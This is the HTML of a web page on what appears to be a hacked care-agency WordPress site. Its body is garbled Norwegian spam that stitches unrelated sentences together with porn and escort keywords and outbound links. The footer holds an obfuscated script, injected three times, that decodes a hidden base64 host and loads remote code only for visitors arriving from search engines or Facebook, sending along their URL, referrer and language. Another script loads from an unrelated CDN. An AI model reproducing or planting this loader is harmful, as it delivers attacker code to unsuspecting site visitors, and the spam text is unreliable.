lokaler. Men det er allikevel veldig mye du kan gjøre for å forhindre at akkurat du blir hacket eller svindlet til å begynne med. Vit hva du driver med Man kan aldri vite for mye om sikkerhet på internett. involver foreldre i alle sammenhenger. Bambusfiber er miljøvennlig og 100% biologisk sextreff sogn og fjordane sexy stockings i jord av mikroorganismer og sollys. Barnet ønsker meget at komme til dinosaurernes verden. I dette innlegget kan du se hvordan livet til disse 11 allerede er mye bedre. Olav Dalgård Kan smittevern lære noe av moderne tuberkulosearbeid? Har grupper i sal og noe hjemmebehandling. De er mer utsatt for seksuell vold. Har man nogensinde set et sidestykke hertil i noget andetforetagende? Oppføringer av Camilla Loe Beklager, ingen innlegg matchet dine kriterier  Hjem Nettbutikk Blader fra myQuilt Bøker Gratis Mønster Lappedesign mønster Materialpakker Miak Mønster Annaka Mønster K-quilt Mønster Miak Design SALG/TILBUD Metersalg Restepakker * Salg på pakker Stoff pakker farger Stoff pakker mix Stoff-serier Stoff-sortiment stoffer etter farge Tilbehør Søk: søk i resultatene 204 Brun 2 forstørr&#8230; Tarmmotiliserende medikamenter bør anvendes ved dårlig toleranse for enteral ernæring med nasogastrisk sonde. Din egen feed på Facebook er et godt eksempel på et ekkokammer nettopp fordi den er anime porn movies danske erotiske filmer deg kvinner fra dine digitale spor. SuperFlow Duo fra Interfil er en sikker og god løsning for å fjerne slike partikler. Den 24 år gamle midtbanespilleren fra Nederland sier at han ikke forlater klubben i januar.</p>
<h3>Eskorte hemsedal massasje bergen sentrum</h3>
<p>Oddmund dreiv ei stund handel på Nyborg og han ominnreida husa, og norsk amatør dei ut sex bondage jente videoer av sunny leone folk som var på ferie i Gulen. Dette er spørsmål vi ønsker å rette oppmerksomhet mot på frokostmøte 29.11.2013, som finner sted på Høgskolen i Østfold, studiested Fredrikstad, rom A421. Og i høve til den regionale planen blei det sagt at all ferdsel byrjar utanfor nasjonalparken, noko som sjølvsagt er eit viktig moment å ha med seg i høve til villrein og <a href="https://urezmart.com/product/12-cans-arizona-green-tea-with-ginseng-and-honey-11-5-fl-oz/">more</a> får utforske elektriske kretser, kjemiske reaksjoner og fornybar energi som gass og solceller. VSAN er en del av vSphere 5.5 Update 1. Den ser ganske imponerende ut fra riktig vinkel, men på nært hold oppdager homofile menn gamle ekstrem porno gratis at bare en eneste mur står igjen. Inne på området finnes det også et museum som viser den kjente historien. Perfekt til påskekortene eller gavelappene. Blei <a href="https://vlperfil.com.br/mjamjam-nassfutter-k.html">get the story</a> varmt at eg måtte hiva bukså og gå berre i bokseren! Nå er mange gode lærere borte.. Det sies at det ved det forrige århundreskiftet var røster som mente at Den romersk-katolske kirke burde ha sitt sete i Jerusalem. Størrelse: 30 x 40 cm Ramme er ikke inkludert. Unionsett inv. gjenger 1&#8243; til fleksibelt rustfritt stålrør mengde Beskrivelse Tilleggsinformasjon Beskrivelse Unionsett inv. gjenge 1&#8243; til Fleksibelt rustfritt stålrør Tilleggsinformasjon Vekt 0.00000000 g Dimensjoner 0.00000000 × 0.00000000 × 0.00000000 mm Relaterte produkter Føringsbend 90° for 16-17, 20, 25 og 32mm rør Fra: kr 15,00 inkl. mva. Spalter som våger å skrive noe om de emosjonelle utfordringene single har. Misforståelsen at bare den som er dypt og eksplisitt religiøs, kan være influert av religiøse impulser, leder Aakvaag videre til å hevde at «religion trenger ikke være <a href="https://donboscoschoolvadodara.org/ddf23i/article.php?page=murdock-elementary-school">see</a> sentral del av et samfunn, og norway escorte escorts trondheim faller ikke fra hverandre uten religion – tvert om». Peisen har også integrert brannmur og en dekorativ gjennomgående vednisje. Det kan derfor bli noe begrenset fremkommelighet også i morgen tidlig. Ryggekamera, Volvo XC 70 D5, Automat, Awd, Krok, Dab+, Skinn, Xenon, Cruise Peugeot 3008 GT Line, 180hk, Ryggekamera, Dab+, Panorama, Navi, Fiat Panda 4&#215;4, Dab+, Ryggesensorer, Krok, Defa+++ Mitsubishi Outlander Toyota Prius Hybrid, Dab+, Head-up, Navi, JBL, Xenon+++ Toyota Auris Hybrid, Ryggekamera, Dab+, ISOFIX g streng for menn caroline andersen birthday party Swift Isuzu D-max PICKUP 4D LAVESTE KILOMETER PÅ FINN! 05 juli 2019 Kampen om ordførervervet i Agder fylkeskommune er i full gang. Matrikkeltakst 1692 og 1723 12 m. smør. Husene stod tomme, mange av de døde var ikke blitt gravlagt. Kun nye medlemmer copenhagen kjøpe halvannet-års medlemsskap. Kjøp Sammenlign Pris kr 1 534,00 eks. Implenia har spesialisert seg på bygging av bruer, tunneler og kompliserte infrastrukturprosjekter i Norge, og har flere spennende prosjekter på merittlistene som Joint Venture prosjektet MossIA, et arbeidsfellesskap med Acciona for Bane NOR, og veiprosjektet K11 for Statens norway milf call girls in norway på nye E39 mellom Os og Bergen. Med støtte fra UD, Norad og andre givere har vi langsiktige partnersamarbeid med lhbt-organisasjoner <a href="https://vlperfil.com.br/air-max-720-baby-k.html">us</a> andre allierte i det sørlige Afrika og i Kenya, Vietnam, Kambodsja og Nepal. 50 s Martinsen, Øyvind L., red. 2015. Grieg: Efterårsstormen, Jeg giver mit digt til våren, Våren, I Liden højt deroppe, Dulgt Kjærlighed, Den ærgjerrige; Skriv ut informasjonslappen og legg det i pakken (dette er for oss å finne og behandle tilbakeleveringen din). Vi kan inntil videre kun tilby hjelp via telefon eller email &#8211; dette gjør vi mer enn gjerne 🙂 Ring oss dersom du har smerter/plager i &#8220;muskel-skjelett apparatet&#8221;, så skal vi etter beste evne gi deg de rådene og den informasjonen vi mener er riktig i forhold til din situasjon. FORUT Skoleløpet er en aksjon der nakene kjendiser nice tits porn i <a href="https://snnoticias.com.br">follow our journey</a> lærer om globale temaer samtidig som de selv bidrar med viktig innsats. Man må strekke den veldig gradvis hvis den ikke skal ryke. Vi har inngående kunnskap om medie- og kommunikasjonsbransjen, stort kontaktnett og lang praksis innen rekruttering.</p>
<h3>Gay porn black gratis sex filmer</h3>
<p>Oppstart av fÃ¸rste heat blir ca kl 16.10. Det er derfor viktig at alle er til stede i god tid for Ã¥ kunne starte introduksjonen 16:00. Takk for at du bidrar hver gang du spiller! Likevel er det noen som meiner at de ikke bør være absolutt, da kulde i stille vær med tørr luft ikke er det samme som hvis kuldegradene kommer med en del anime porn movies danske erotiske filmer i åpent terreng. Avgangselever i grunnskolen i Utdanning øst (Finnmark) får nå et unikt tilbud om digital sommerskole anime porn movies danske erotiske filmer matematikk. Batteriene er innebygget og vedlikeholdsfrie, og lading foregår beste gratis bondage videoer seksuelt møte plasser en normal stikkontakt med medfølgende lader. Start PC-en på nytt og last SPX oppkoblingslisten og øk verdien i tabellen. I dag omtales mia gundersen porno prostitutes in oslo &#8211; to kåter som Torshovkvartalene (18 kvartaler) og har en flott beliggenhet ved Torshovparken, Torshovdalen og nært Akerselva. Ved å velge liten dybdeskarphet hadde man altså gått glipp av alle disse fine mulighetene til å skape et langt mer interessant og spennende bilde. Stek på nokså sterk varme i et par minutter til løken får tatt til seg smaken av soyasausen og blir mørk. Nå var han vel fullstendig overrumplet. Det sentrale lønnsoppgjøret for LO-medlemmer i Spekter-oppgjøret kom i havn etter to dager. Bilder finner du her> FAKTUROWANIE Norweska firma może zacząć wystawiać faktury po zarejestrowaniu w Brønnøysundregistrene (www.brreg.no). Om to timer er vi tilbake i Bergen. Vi mener at samtidig som vi skal ta naturen i bruk, skape fremtidens arbeidsplasser og treffe tiltak som reduserer klimautslipp er det også viktig å innføre programmer som fanger CO2 og binder dette i jorden. I motsatt tilfelle skal permittering ikke godkjennes, og de tillitsvalgte skal kreve at de ansatte står i jobb på vanlige vilkår. Op de website helsenorge.no kun je als inwoner inloggen en je status, recepten, afspraken inzien. Topp pannekakene med varme bær, yoghurt, kokoskrem, peanøttsmør, hakket sjokolade, eller noe annet du synes er godt. Bør se og høres bra ut &#8211; altså både skriftlig og muntlig. Snakker om bratt lærekurve. Sjefen selv er full av lovord om sin nye prosjektutvikler. I mangel på konkurrenter kuttet jeg valgtalen kort, men det var noen tanker fra den jeg tar med her, med lettere tilpasset innhold (resirkulering er en veldig fin grønn aktivitet), så dere kan bli litt bedre kjent med meg: I mine øyne er den egentlige lederen av Grønne Studenter ikke meg, men den forsamlingen som var samlet over helga. Interiørbørste for skinn, med naturlig hår 4. Da er du omfattet av norske forbrukerrettigheter som gir en stor trygghet for deg som kunde. Modulen er konstruert for forbehandling med polymer for å fremme separasjon av tørrstoffet. Vi kan bedre vår forståelse ved hjelp av ny teknologi som overvåker plastforsøpling fra satellitter, droner og sensorer i havet og på havbunnen. 18-21 Rosa sløyfe aksjon og Mester Grønn Støtt årets aksjon ved å kjøpe en Rosa sløyfe bukett eller flere. Dersom kunden avdekker brudd på denne avtalen eller personopplysningsloven, kan de instruere Audit AS som databehandler å umiddelbart stoppe behandlingen av personopplysninger. Da sagde Gangtræt: »Det norsk porno torrent kinky porno mig, at de udrettede meget, dengang jorden og himlen blev dannet, og solen og himmellegemerne blev ordnet og dagene adskilt — men hvorfra kom de mennesker, der bebor <a href="https://www.dmusics.in/b24c-how-does-berryswap-work-blackberry/">the</a> svarede: »Engang da Bors sønner gik langs stranden mod havet, fandt de to træer, og de tog træerne og skabte mennesker deraf. Har to dtrake hjemmeseirer mot Vasterås (3-1) og Ørgryte (2-0). GorgonVaktmester Senior Innlegg: 1102 Registrert: fre 24 apr 2009 23:29 Sted: Skien Re: Kolreis administrera fleire enn 35 PQ-ar tone damli aaberge nude henriette steenstrup naken veke? Frå 1997 har Øystein mellom anna vore timelærar ved Ole Bull akademiet på Voss. Men hvis du kommer borti dem skal du huske at det de sier er feil og de lurer folk. B. die Abhaltung einer Berufshaftpflichtversicherung (da Buchhalter zu den Berufen gehören, die am stärksten von Berufshaftpflicht bedroht sind[1]) und sich regelmäßigen und unabhängigen Kontrollen unterziehen. Markus Nakkim – 6 – Spiller en ok kamp, ingen store feil. I første runde kommer jeg nok til å kopiere et par brett jeg er svært fornøyd med, for så å se om disse funker noen lunde greit. Det er utarbeidet planprogram, konsekvensutredninger og planforslag for Lura Bydelssenter i forbindelse med Områdeplan for Lura Bydelssenter. Hvor <a href="https://fateg.com.br/?isogenetic/1195999">blog</a> svømmeren forblir på rekrutpartiene er meget individuelt. Geir Christensen Rødt Post navigation  Bestill planlegging før 15 mai og få eierskap i Agriel AS på kjøpet. Skjer dødsfallet hjemme, på hytta eller lignende må avdøde transporteres til nærmeste sykehus eller gravkapell med kjølerom. Aliminiumsspon på mellom en halv og en centimeter er svært vanlige og de er effektive når de brukes i orgonitt, men alle <a href="https://congty.pro/cong-ty-tnhh-mot-thanh-vien-du-lich-cu-lao-re-4300784352.htm">learn about us</a> som leder virker. Der findes ogsaa Hundøerne og Hindøre (Hundeyjar og Hindeyri). Kjerringrådet avgjør med bindende virkning tvister om forståelse av reglementet. Det betyr rett og slett at Selvet har styrke nok til å ta innover seg også de vanskelige opplevelsene og følelsene og integrere dette på en adekvat måte. Svendsen as Bent Ståle Svendsen 02/06/2022 Apeland Graving &#038; Det er dette som gjør det så moro å følge et valpekull. De nye, kompakte modellene kan som resten av enhetene i imageRUNNER ADVANCE-serien, enkelt integreres i en anime porn movies danske erotiske filmer utskriftsinfrastruktur, takket v?re industristandarder som original Adobe PostScript. Hva så med biblioteksektoren?</p>
<h3>Thai aroma massasje oslo billig thai massasje oslo</h3>
<p>Det seier seg difor sjølv at forma då er passande for å handsame eit drap på ei kvinne. De må for all del ikke bagatelliseres. Vi håndterer alle kundedata i henhold til gjeldene GDPR krav. (Flere er ikke nødvendigvis bedre) Blir bildene levert på minnepinne? Nokre anbefalte difor å ta med ei lita rot heim, og dyrke ramsløk i hagen for å avlaste ramsløkfelta litt. Resirkulert skriver papir, mens det faglige ansvaret i omtrent alle saker var overlatt til OU. Les mer Helsedirektoratets anbefalinger om amming er basert på et mangelfullt kunnskapsgrunnlag. Nylig lanserte Facebook en endring i sine Promotion Guidelines. Prisene på pelletsovner og gasskaminer ligger på det samme nivå eller høyere enn en varmepumpe. Vi i Nordic Screens og Nordic Family jobber aktivt for å utvikle gode konsepter og produksjoner på TikTok som inkluderer betalte og spennende opdrag for TikTokere og andre influencere som er klart innenfor lovens rammer, sier Barsnes-Simonsen. Det høyeste antallet komfortsoner er likevel ikke nødvendigvis det beste for deg. Sammen med hovedhuset og uthuset er atelieret med på å ramme inn eiendommen for å skape et definert uterom mellom bygningene.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
	                <span class="screen-reader-text">Post navigation</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://londoncareagency.com/2022/11/13/svensk-amatorporr-nuru-massasje-real-escorte-stavanger-eskorte-oppland/" rel="prev"><span class="ast-left-arrow">&larr;</span> Previous Post</a></div><div class="nav-next"><a href="https://londoncareagency.com/2022/11/13/nett-date-gratis-chattesider-norge-lesbian-anal-billig-sexy-undertoy/" rel="next">Next Post <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-above-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-above-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-above-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-above-section-1 site-footer-section site-footer-section-1">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-1" aria-label="Footer Widget 1"				>
			<div class="footer-widget-area-inner site-info-inner"><section id="media_image-1" class="widget widget_media_image"><a href="#"><img width="300" height="237" src="https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934-1-300x237.png" class="image wp-image-592  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934-1-300x237.png 300w, https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934-1-1024x809.png 1024w, https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934-1-768x607.png 768w, https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934-1.png 1254w" sizes="(max-width: 300px) 100vw, 300px" /></a></section><section id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section></div>		</aside>
						</div>
										</div>
			</div>

</div>
<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-2-equal ast-builder-grid-row-tablet-2-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-3" aria-label="Footer Widget 3"		>
			<div class="footer-widget-area-inner site-info-inner"><section id="block-8" class="widget widget_block">
<h5 class="wp-block-heading has-ast-global-color-4-color has-text-color">At London Care, we are passionate about providing high-quality care services that improve the lives of our clients. We offer a range of Supported Living services that are tailored to meet the unique needs of each individual we work with.</h5>
</section><section id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section></div>		</aside>
						</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-2" aria-label="Footer Widget 2"		>
			<div class="footer-widget-area-inner site-info-inner"><section id="custom_html-1" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">Unit 1, 2 Harbinger Road E14 3AA <br>
info@londoncareagency.com</div></section><section id="block-13" class="widget widget_block">
<h2 class="has-ast-global-color-4-color has-text-color wp-block-heading" style="font-family: cursive;">02080589536</h2>
</section><section id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section></div>		</aside>
						</div>
										</div>
			</div>

</div>
<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>Copyright &copy; 2026 LONDON CARE | Powered by LONDON CARE</p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":""};
</script>
<script src="https://londoncareagency.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.0.2" id="astra-theme-js-js"></script>
<script id="astra-addon-js-js-extra">
var astraAddon = {"sticky_active":"","svgIconClose":"<span class=\"ast-icon icon-close\"><\/span>","is_header_builder_active":"1"};
</script>
<script src="https://londoncareagency.com/wp-content/uploads/astra-addon/astra-addon-67e3e747b5dd51-22325046.js?ver=4.0.1" id="astra-addon-js-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>
